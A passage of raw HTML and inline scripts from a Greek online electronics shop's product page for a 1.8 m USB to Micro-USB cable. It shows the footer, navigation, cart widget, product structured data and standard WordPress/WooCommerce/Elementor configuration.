style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο USB AM*/Micro USB M* 1.8μ Easy Dual USB CCP-mUSB2-AMBM-6" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17391-400x400.jpg.webp 400w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Καλώδιο USB AM*/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,50</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="33364" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="33364" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039a\u03b1\u03bb\u03c9\u03b4\u03b9\u03ce\u03c3\u03b5\u03b9\u03c2","@id":"https:\/\/electronicsworld.gr\/product-category\/13\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03b1 \u03a5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ce\u03bd","@id":"https:\/\/electronicsworld.gr\/product-category\/13\/11020\/"}},{"@type":"ListItem","position":4,"item":{"name":"USB","@id":"https:\/\/electronicsworld.gr\/product-category\/13\/11020\/2064\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf USB AM*\/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6","@id":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6\/#product","name":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf USB AM*\/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6","url":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6\/","description":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf USB AM*\/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6","image":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-17391.jpg","sku":"HY483227","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6\/","seller":{"@type":"Organization","name":"Electronics World","url":"https:\/\/electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"27407617b4","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"9986a37f58"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"27407617b4","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"9986a37f58"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9f00d82d44"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33364,"title":"%CE%9A%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF%20USB%20AM%2A%2FMicro%20USB%20M%2A%201.8M%20Easy%20Dual%20USB%20CCP-mUSB2-AMBM-6%20-%20Electronics%20World","excerpt":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf USB AM*\/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-17391.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9f00d82d44"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33364,"title":"%CE%9A%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF%20USB%20AM%2A%2FMicro%20USB%20M%2A%201.8M%20Easy%20Dual%20USB%20CCP-mUSB2-AMBM-6%20-%20Electronics%20World","excerpt":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf USB AM*\/Micro USB M* 1.8M Easy Dual USB CCP-mUSB2-AMBM-6","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-17391.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_11d691b4bddc8615b1371147fe71660b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf 